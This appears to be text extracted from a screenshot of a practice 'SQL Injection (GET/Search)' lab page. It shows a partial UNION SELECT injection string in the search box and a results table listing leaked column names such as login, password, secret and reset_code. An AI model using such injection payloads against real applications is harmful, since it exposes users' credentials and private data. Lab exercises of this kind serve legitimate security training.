 / SQL Injection (GET/Search) /
Search for a movie: 0' union select all 1,column_name, Search
Title Release Character Genre IMDb
id 3 5 4 Link
login 3 5 4 Link
password 3 5 4 Link
email 3 5 4 Link
secret 3 5 4 Link
activation_code 3 5 4 Link
activated 3 5 4 Link
reset_code 3 5 4 Link
admin 3 5 4 Link
uid 3 5 4 Link
name 3 5 4 Link